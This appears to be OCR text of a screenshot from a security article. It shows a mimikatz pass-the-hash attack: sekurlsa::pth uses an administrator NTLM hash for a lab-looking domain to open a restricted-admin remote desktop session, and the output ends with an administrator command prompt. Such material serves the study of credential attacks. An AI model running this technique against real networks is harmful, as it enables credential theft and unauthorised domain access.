 mimikatz 2.2.0 x64 (oe.eo)
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:whoamianony.org /ntlm:ab89b
1295e69d353dd7614c7a3a80cec "/run:mstsc.exe /restrictedadmin"
user : administrator
domain : whoamianony.org
program : mstsc.exe /restrictedadmin
impers. : no
NTLM : ab89b1295e69d353dd7614c7a3a80cec
| PID 5736
| TID 10312
| LSA Process is now R/W
| LUID 0 ; 3547655 (00000000:00362207)
\_ msv1_0 - data copy @ 00000070EA52E6F0
\_ kerberos - data copy @ 00000070EAC1D098
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000070EAC3FCF8
mimikatz #
192.168.93.30 - 远程桌面连接
回收站
mimikatz
shell
Administrator: C:\Windows\system32\cmd.exe
C:\Users\administrator>whoami
whoamianony\administrator
C:\Users\administrator>_
REEBUF
Build 9600